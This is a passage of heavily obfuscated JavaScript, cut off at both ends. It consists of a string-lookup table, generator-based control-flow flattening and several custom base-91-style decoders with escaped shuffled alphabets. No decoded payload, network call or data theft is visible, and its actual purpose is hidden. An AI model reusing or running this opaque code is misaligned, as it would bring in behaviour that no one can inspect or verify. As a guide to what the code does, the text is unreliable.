ehvWnli}}try{ZtXqCFN[lzhAgZ[0xf]]}catch(ehvWnli){ZtXqCFN[lzhAgZ[0xf]]=lzhAgZ[0x2]}ImsIQyM(uYNhlN8[lzhAgZ[0x4]]=ZtXqCFN[lzhAgZ[0xf]]?BhNA1b(lzhAgZ[0x19b])+BhNA1b(lzhAgZ[0x19c])+BhNA1b(lzhAgZ[0x19d]):BhNA1b(lzhAgZ[0x19b])+q8QbKy(lzhAgZ[0x19e])+q8QbKy(lzhAgZ[0x19f]),uYNhlN8[lzhAgZ[0x1a0]]=\"\",uYNhlN8[-lzhAgZ[0x49]]=lzhAgZ[0x28]);for(uYNhlN8[lzhAgZ[0xc]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[0xc]]<uYNhlN8[lzhAgZ[0x2]].length;uYNhlN8[lzhAgZ[0xc]]++){ImsIQyM(uYNhlN8[-lzhAgZ[0x49]]=uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0xc]]),uYNhlN8[lzhAgZ[0x1a0]]+=uYNhlN8[lzhAgZ[0x4]].charAt(uYNhlN8[-lzhAgZ[0x49]]>>>lzhAgZ[0xc]&lzhAgZ[0x1d])+uYNhlN8[lzhAgZ[0x4]].charAt(uYNhlN8[-lzhAgZ[0x49]]&lzhAgZ[0x1d]))}return uYNhlN8[lzhAgZ[0x1a0]]}function Fm7NgkS(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(q8QbKy),k6nyg5w(CXJBWqj));function CXJBWqj(...uYNhlN8){var CXJBWqj,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,ZtXqCFN={VpeTWen:{}}){while(q8QbKy+ehvWnli!==-0x98)with(ZtXqCFN.PGL2Yb||ZtXqCFN)switch(q8QbKy+ehvWnli){case ehvWnli- -0xbc:uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4];for(uYNhlN8[lzhAgZ[q8QbKy+-0x4c]]=lzhAgZ[q8QbKy+-0xba];uYNhlN8[lzhAgZ[0x70]]<uYNhlN8[lzhAgZ[q8QbKy+0xe5]];uYNhlN8[lzhAgZ[0x70]]++){uYNhlN8[lzhAgZ[0xbd]]=uYNhlN8[lzhAgZ[q8QbKy+-0xad]].indexOf(uYNhlN8[lzhAgZ[q8QbKy+-0xac]][uYNhlN8[lzhAgZ[0x70]]]);if(uYNhlN8[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(uYNhlN8[lzhAgZ[q8QbKy+-0x86]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[q8QbKy+-0x86]]=uYNhlN8[lzhAgZ[q8QbKy+0x1]]}else{ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+-0x86]]+=uYNhlN8[lzhAgZ[0xbd]]*lzhAgZ[q8QbKy+-0x9d],uYNhlN8[-lzhAgZ[q8QbKy+0xe6]]|=uYNhlN8[lzhAgZ[q8QbKy+-0x86]]<<uYNhlN8[lzhAgZ[0x1a3]],uYNhlN8[lzhAgZ[0x1a3]]+=(uYNhlN8[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[q8QbKy+-0x9e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[lzhAgZ[0x2a]].push(uYNhlN8[-lzhAgZ[q8QbKy+0xe6]]&lzhAgZ[0x1a]),uYNhlN8[-lzhAgZ[q8QbKy+0xe6]]>>=lzhAgZ[0xa],uYNhlN8[lzhAgZ[q8QbKy+0xe7]]-=lzhAgZ[0xa])}while(uYNhlN8[lzhAgZ[q8QbKy+0xe7]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(uYNhlN8[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x106,ehvWnli+=0xcd);break}else{ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0xec,ehvWnli+=-0x4c);break}case ehvWnli-0x4a:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+0x74]].push((uYNhlN8[-lzhAgZ[q8QbKy+0x1ec]]|uYNhlN8[lzhAgZ[q8QbKy+0x80]]<<uYNhlN8[lzhAgZ[0x1a3]])&lzhAgZ[0x1a]),ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0x1f2,ehvWnli+=-0x119);break;default:case 0x74:case-0x19:ImsIQyM([ZtXqCFN.VpeTWen.vLUH2F,ZtXqCFN.VpeTWen.WrZcnyA,ZtXqCFN.VpeTWen.fs3KJZk]=[0xae,0x2f,-0xbe],uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],uYNhlN8[lzhAgZ[q8QbKy+-0xa0]]=\"\\u0035\\u0074\\u004f\\u0044\\u0062\\u0055\\u0051\\u0069\\u006a\\u006b\\u0043\\u0037\\u0042\\u0059\\u005d\\u005f\\u0079\\u004b\\u0033\\u0047\\u005b\\u004d\\u0021\\u0039\\u002e\\u0040\\u002c\\u0078\\u003c\\u0022\\u003e\\u002f\\u0030\\u0026\\u005e\\u0029\\u007a\\u007d\\u0025\\u007c\\u0076\\u0054\\u006d\\u003d\\u005a\\u003b\\u004e\\u002b\\u0068\\u0032\\u004c\\u0041\\u007b\\u0070\\u0024\\u0061\\u0046\\u003a\\u0034\\u0072\\u0036\\u0067\\u0071\\u002a\\u0077\\u0058\\u0075\\u0023\\u006f\\u0063\\u0048\\u0053\\u003f\\u0066\\u0028\\u0057\\u0031\\u0045\\u0049\\u0052\\u006e\\u0060\\u0065\\u004a\\u0050\\u0056\\u0064\\u0038\\u006c\\u0073\\u007e\",ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0xb5,ehvWnli+=0xf7);break;case 0x2c:case ehvWnli- -0x54:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x5a,ehvWnli+=-0x10);break;case-0x30:case-0xcd:case q8QbKy-0x2f:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0xa4,ehvWnli+=-0x40);break;case-0xe8:case 0xa3:case ehvWnli!=-0x240&&ehvWnli- -0x1a8:return CXJBWqj=!0x0,rSwRVn7(uYNhlN8[lzhAgZ[q8QbKy+-0x17e]]);case 0xdc:ImsIQyM(uYNhlN8[lzhAgZ[0x2a]]=[],uYNhlN8[-lzhAgZ[0x1a2]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x1a3]]=lzhAgZ[q8QbKy+-0x149],ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x8f);break;case 0x85:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+-0xe4]]=lzhAgZ[0x4],uYNhlN8[lzhAgZ[0xf]]=\"\\u0035\\u0074\\u004f\\u0044\\u0062\\u0055\\u0051\\u0069\\u006a\\u006b\\u0043\\u0037\\u0042\\u0059\\u005d\\u005f\\u0079\\u004b\\u0033\\u0047\\u005b\\u004d\\u0021\\u0039\\u002e\\u0040\\u002c\\u0078\\u003c\\u0022\\u003e\\u002f\\u0030\\u0026\\u005e\\u0029\\u007a\\u007d\\u0025\\u007c\\u0076\\u0054\\u006d\\u003d\\u005a\\u003b\\u004e\\u002b\\u0068\\u0032\\u004c\\u0041\\u007b\\u0070\\u0024\\u0061\\u0046\\u003a\\u0034\\u0072\\u0036\\u0067\\u0071\\u002a\\u0077\\u0058\\u0075\\u0023\\u006f\\u0063\\u0048\\u0053\\u003f\\u0066\\u0028\\u0057\\u0031\\u0045\\u0049\\u0052\\u006e\\u0060\\u0065\\u004a\\u0050\\u0056\\u0064\\u0038\\u006c\\u0073\\u007e\",ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0xea,ehvWnli+=-0x10);break;case 0x1b:case-0x22:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0x253,ehvWnli+=-0x144);break;case 0x8d:case-0xbd:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x3d,ehvWnli+=0x85);break;case-0x54:case ehvWnli!=0x89&&ehvWnli-0xab:case 0xc1:ImsIQyM([ZtXqCFN.VpeTWen.vLUH2F,ZtXqCFN.VpeTWen.WrZcnyA,ZtXqCFN.VpeTWen.fs3KJZk]=[0x77,-0x99,-0xe1],ZtXqCFN.PGL2Yb=ZtXqCFN.ym7GkF,q8QbKy+=0x253,ehvWnli+=-0x292);break;case 0x43:case-0x6:case 0x5d:return CXJBWqj=!0x0,rSwRVn7(uYNhlN8[lzhAgZ[q8QbKy+-0x6f]]);case q8QbKy!=0xbc&&q8QbKy!=0x14b&&q8QbKy-0x6f:case-0x66:case 0xa7:ImsIQyM(uYNhlN8[lzhAgZ[0x10]]=\"\"+(uYNhlN8[lzhAgZ[0x2]]||\"\"),uYNhlN8[lzhAgZ[0x1a1]]=uYNhlN8[lzhAgZ[0x10]].length,ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0x151);break;case 0xc9:ImsIQyM([ZtXqCFN.VpeTWen.vLUH2F,ZtXqCFN.VpeTWen.WrZcnyA,ZtXqCFN.VpeTWen.fs3KJZk]=[0x54,0x98,0xc8],ZtXqCFN.PGL2Yb=ZtXqCFN._GTnPX,q8QbKy+=0x89,ehvWnli+=-0x1ea);break}}ImsIQyM(CXJBWqj=void 0x0,q8QbKy=ehvWnli(0xaf,-0x166).next().value);if(CXJBWqj){return q8QbKy}}function q8QbKy(...uYNhlN8){var q8QbKy,ehvWnli;function*ZtXqCFN(ehvWnli,ZtXqCFN,spcqpQJ,mR9p7m,idiZg3Q={ipdiV3:{}}){while(ehvWnli+ZtXqCFN+spcqpQJ+mR9p7m!==-0xb5)with(idiZg3Q.dDcC6G||idiZg3Q)switch(ehvWnli+ZtXqCFN+spcqpQJ+mR9p7m){case-0x4f:case ZtXqCFN- -0x63:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case-0x93:case ZtXqCFN- -0xc7:case-0xbd:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x235,ZtXqCFN+=-0x11,spcqpQJ+=0x1d1);break;case mR9p7m- -0xec:ImsIQyM([idiZg3Q.ipdiV3.OgkhbzU,idiZg3Q.ipdiV3.o49fwPL]=[0x21,-0xf7],uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[ZtXqCFN+0xb9]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[ZtXqCFN+0xb7]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=0x4f,ZtXqCFN+=0x12c,spcqpQJ+=-0xaa,mR9p7m+=-0x38);break}else{ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=0x63,ZtXqCFN+=0xac,spcqpQJ+=-0xaa,mR9p7m+=-0x36);break}case-0xaf:case 0x6d:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ZtXqCFN+0x200]]]=CXJBWqj(VguQ2P[uYNhlN8[lzhAgZ[0x2]]]);case 0xc5:case idiZg3Q.ipdiV3.o49fwPL+0x1b8:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=0x26,ZtXqCFN+=0x1fd,spcqpQJ+=-0x29e);break;case-0x74:case ZtXqCFN-0x153:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x2f,ZtXqCFN+=-0x122,spcqpQJ+=0x1d1,mR9p7m+=-0x2);break;case idiZg3Q.ipdiV3.o49fwPL+0x1ed:ImsIQyM([idiZg3Q.ipdiV3.OgkhbzU,idiZg3Q.ipdiV3.o49fwPL]=[0x8b,-0x22],idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x2a,ZtXqCFN+=0x6f,spcqpQJ+=0x15a,mR9p7m+=-0x23b);break;default:case 0x82:case 0x76:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.o22gOW,ehvWnli+=-0x8d,ZtXqCFN+=-0x3d,spcqpQJ+=-0x23,mR9p7m+=0x36);break;case mR9p7m- -0x1bd:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=CXJBWqj(VguQ2P[uYNhlN8[lzhAgZ[spcqpQJ+-0xea]]]);case spcqpQJ- -0x154:if(spcqpQJ<-0x6d){ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x3e,ZtXqCFN+=0xff,spcqpQJ+=0x15a,mR9p7m+=-0x23d);break}}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=ZtXqCFN(0xb,-0xb5,0x196,-0xc1).next().value);if(q8QbKy){return ehvWnli}}try{ZtXqCFN[lzhAgZ[0x10]]}catch(ehvWnli){ZtXqCFN[lzhAgZ[0x10]]=\"\"}ImsIQyM(uYNhlN8[lzhAgZ[0x4]]=q8QbKy(lzhAgZ[0x1a4])+q8QbKy(lzhAgZ[0x1a5])+q8QbKy(lzhAgZ[0x1a6])+q8QbKy(lzhAgZ[0x1a7])+q8QbKy(lzhAgZ[0x1a8])+q8QbKy(lzhAgZ[0x1a9])+q8QbKy(lzhAgZ[0x1aa])+lzhAgZ[0x1c4],uYNhlN8[lzhAgZ[0x1]]=\"\",uYNhlN8[lzhAgZ[0x11]]=uYNhlN8[lzhAgZ[0x2]].length);for(uYNhlN8[lzhAgZ[0x2a]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[0x2a]]<uYNhlN8[lzhAgZ[0x11]];uYNhlN8[lzhAgZ[0x2a]]+=lzhAgZ[0x5]){uYNhlN8[lzhAgZ[0x46]]=uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0x2a]])<<lzhAgZ[0xb]|(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x4]<uYNhlN8[lzhAgZ[0x11]]?uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x4])<<lzhAgZ[0xa]:lzhAgZ[0x2])|(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x1]<uYNhlN8[lzhAgZ[0x11]]?uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x1]):lzhAgZ[0x2]);for(uYNhlN8[lzhAgZ[0x18]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[0x18]]<lzhAgZ[0xc];uYNhlN8[lzhAgZ[0x18]]++)uYNhlN8[lzhAgZ[0x2a]]*lzhAgZ[0xa]+uYNhlN8[lzhAgZ[0x18]]*lzhAgZ[0x9]>uYNhlN8[lzhAgZ[0x2]].length*lzhAgZ[0xa]?uYNhlN8[lzhAgZ[0x1]]+=ZtXqCFN[lzhAgZ[0x10]]:uYNhlN8[lzhAgZ[0x1]]+=uYNhlN8[lzhAgZ[0x4]].charAt(uYNhlN8[lzhAgZ[0x46]]>>>lzhAgZ[0x9]*(lzhAgZ[0x5]-uYNhlN8[lzhAgZ[0x18]])&lzhAgZ[0x2e])}return uYNhlN8[lzhAgZ[0x1]]}function Kv4vJuY(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],k6nyg5w(CXJBWqj),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={Z2RncF:{}}){while(CXJBWqj+q8QbKy!==0x3e)with(ehvWnli.VQmHjm||ehvWnli)switch(CXJBWqj+q8QbKy){case-0x69:case-0x46:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case ehvWnli.Z2RncF.ORYeQiw+0x165:ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0x91,q8QbKy+=-0x153);break;case q8QbKy-0x27:ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0x75,q8QbKy+=-0x237);break;case q8QbKy!=-0xcb&&q8QbKy!=-0x4c&&q8QbKy- -0x4e:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x42]].push((ZtXqCFN[lzhAgZ[0x1a2]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=-0xf4,q8QbKy+=0x16d);break;case 0x34:case CXJBWqj-0xcb:ZtXqCFN[lzhAgZ[CXJBWqj+-0x38]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[CXJBWqj+-0x4c];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x9e]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x6b]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+-0x3e]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[CXJBWqj+0x1d]]===-lzhAgZ[CXJBWqj+-0x4a])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[CXJBWqj+-0x38]]=ZtXqCFN[lzhAgZ[CXJBWqj+0x1d]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x38]]+=ZtXqCFN[lzhAgZ[0x6b]]*lzhAgZ[CXJBWqj+-0x2f],ZtXqCFN[lzhAgZ[0x1a2]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+-0x32]);do{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x42]].push(ZtXqCFN[lzhAgZ[0x1a2]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[CXJBWqj+0x154]]>>=lzhAgZ[CXJBWqj+-0x44],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[CXJBWqj+-0x4a]){ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,q8QbKy+=-0x65);break}else{ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=-0xf4,q8QbKy+=0x108);break}case 0xdc:case q8QbKy!=-0x130&&q8QbKy!=-0xcb&&q8QbKy- -0x4e:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0x154]]=lzhAgZ[CXJBWqj+-0x4c],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[CXJBWqj+-0x4c],ehvWnli.VQmHjm=ehvWnli.Z2RncF,q8QbKy+=-0x7f);break;case-0x36:case-0x83:case-0x9e:ImsIQyM(ehvWnli.Z2RncF.ORYeQiw=-0xa1,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[CXJBWqj+0x91]]=\"\\u004f\\u0052\\u0059\\u0048\\u0066\\u0051\\u0041\\u0072\\u006b\\u0055\\u004c\\u004a\\u0073\\u0050\\u0045\\u0053\\u0067\\u0056\\u0047\\u0043\\u0042\\u0062\\u004e\\u006a\\u0070\\u006d\\u0071\\u0044\\u007c\\u0061\\u0065\\u0060\\u006f\\u002a\\u003f\\u007a\\u0037\\u0074\\u002f\\u0057\\u0040\\u005d\\u0023\\u0038\\u006e\\u003e\\u0030\\u0036\\u006c\\u0075\\u0035\\u0078\\u005a\\u0021\\u0031\\u0022\\u0063\\u007e\\u007b\\u002c\\u004d\\u0076\\u0024\\u0069\\u004b\\u003d\\u0064\\u003b\\u0026\\u0079\\u0054\\u0058\\u0046\\u003a\\u0049\\u007d\\u0028\\u005b\\u0039\\u003c\\u0033\\u002e\\u0032\\u0077\\u0068\\u002b\\u0029\\u0034\\u005f\\u005e\\u0025\",ZtXqCFN[lzhAgZ[CXJBWqj+0x9d]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x9e]]=ZtXqCFN[lzhAgZ[CXJBWqj+0x9d]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0xdb,q8QbKy+=-0x56);break;default:case CXJBWqj-0x72:case 0xb7:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[CXJBWqj+0x60]]);case 0x61:case-0x10:ImsIQyM(ehvWnli.Z2RncF.ORYeQiw=-0xbb,ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0x62,q8QbKy+=-0x50);break}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x8d,0xa).next().value);if(uYNhlN8){return CXJBWqj}}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(ZtXqCFN[lzhAgZ[0x1]]=ZtXqCFN[lzhAgZ[0x4]].length,ZtXqCFN[lzhAgZ[0x10]]=Lk27ql(BhNA1b(lzhAgZ[0x197]))());var q8QbKy,ehvWnli,spcqpQJ,mR9p7m;ZtXqCFN[lzhAgZ[0xc]]=Lk27ql(BhNA1b(lzhAgZ[0x197]))(Lk27ql(CXJBWqj(lzhAgZ[0x1ab])).ceil(ZtXqCFN[lzhAgZ[0x2]].length/lzhAgZ[0x1]));for(q8QbKy=lzhAgZ[0x2];q8QbKy<ZtXqCFN[lzhAgZ[0xc]].length;q8QbKy++)ZtXqCFN[lzhAgZ[0xc]][q8QbKy]=ZtXqCFN[lzhAgZ[0x2]].charCodeAt(q8QbKy*lzhAgZ[0x1])<<lzhAgZ[0xa]|ZtXqCFN[lzhAgZ[0x2]].charCodeAt(q8QbKy*lzhAgZ[0x1]+lzhAgZ[0x4]);while(ZtXqCFN[lzhAgZ[0xc]].length>lzhAgZ[0x2]){ImsIQyM(k6nyg5w(TC_fDft),k6nyg5w(idiZg3Q));function idiZg3Q(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x45\\x4a\\x6d\\x3e\\x69\\x47\\x5b\\x75\\x60\\x6c\\x35\\x7e\\x41\\x6a\\x55\\x6b\\x72\\x39\\x73\\x42\\x6e\\x5a\\x29\\x2b\\x48\\x7a\\x4d\\x32\\x3c\\x2e\\x56\\x78\\x52\\x37\\x61\\x25\\x50\\x53\\x44\\x2a\\x64\\x51\\x62\\x67\\x68\\x74\\x4c\\x4f\\x54\\x58\\x4b\\x46\\x59\\x65\\x4e\\x70\\x6f\\x71\\x49\\x63\\x43\\x57\\x66\\x26\\x7d\\x30\\x76\\x79\\x24\\x31\\x5d\\x21\\x3f\\x36\\x5f\\x7c\\x3b\\x22\\x28\\x38\\x3d\\x40\\x7b\\x2f\\x77\\x2c\\x34\\x33\\x23\\x3a\\x5e\",ZtXqCFN[lzhAgZ[0xce]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0xce]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0xd3]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0xce]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xd3]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xd3]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0xd3]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function TC_fDft(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=idiZg3Q(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(mR9p7m=Lk27ql(TC_fDft(lzhAgZ[0x1ac]))(),spcqpQJ=lzhAgZ[0x2]);for(q8QbKy=lzhAgZ[0x2];q8QbKy<ZtXqCFN[lzhAgZ[0xc]].length;q8QbKy++){ImsIQyM(spcqpQJ=(spcqpQJ<<lzhAgZ[0xb])+ZtXqCFN[lzhAgZ[0xc]][q8QbKy],ehvWnli=Lk27ql(TC_fDft(lzhAgZ[0x1ad])).floor(spcqpQJ/ZtXqCFN[lzhAgZ[0x1]]),spcqpQJ-=ehvWnli*ZtXqCFN[lzhAgZ[0x1]]);if(mR9p7m.length>lzhAgZ[0x2]||ehvWnli>lzhAgZ[0x2])mR9p7m[mR9p7m.length]=ehvWnli}ImsIQyM(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x10]].length]=spcqpQJ,ZtXqCFN[lzhAgZ[0xc]]=mR9p7m)}ZtXqCFN[lzhAgZ[0x46]]=\"\";for(q8QbKy=ZtXqCFN[lzhAgZ[0x10]].length-lzhAgZ[0x4];q8QbKy>=lzhAgZ[0x2];q8QbKy--)ZtXqCFN[lzhAgZ[0x46]]+=ZtXqCFN[lzhAgZ[0x4]].charAt(ZtXqCFN[lzhAgZ[0x10]][q8QbKy]);ZtXqCFN[lzhAgZ[0x17]]=Lk27ql(CXJBWqj(lzhAgZ[0x1ab])).ceil(ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa]/(Lk27ql(CXJBWqj(lzhAgZ[0x1ae])+lzhAgZ[0xbd]).log(ZtXqCFN[lzhAgZ[0x4]].length)/Lk27ql(CXJBWqj(lzhAgZ[0x1ae])+lzhAgZ[0xbd]).log(lzhAgZ[0x1])));for(q8QbKy=ZtXqCFN[lzhAgZ[0x46]].length;q8QbKy<ZtXqCFN[lzhAgZ[0x17]];q8QbKy++)ZtXqCFN[lzhAgZ[0x46]]=ZtXqCFN[lzhAgZ[0x4]][lzhAgZ[0x2]]+ZtXqCFN[lzhAgZ[0x46]];return ZtXqCFN[lzhAgZ[0x46]]}function Fn6jE8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xfb]]=\"\",ZtXqCFN[lzhAgZ[0x166]]=-lzhAgZ[0x4]);var uYNhlN8,CXJBWqj;while(++ZtXqCFN[lzhAgZ[0x166]]<ZtXqCFN[lzhAgZ[0x2]].length){ImsIQyM(k6nyg5w(ehvWnli),k6nyg5w(q8QbKy));function 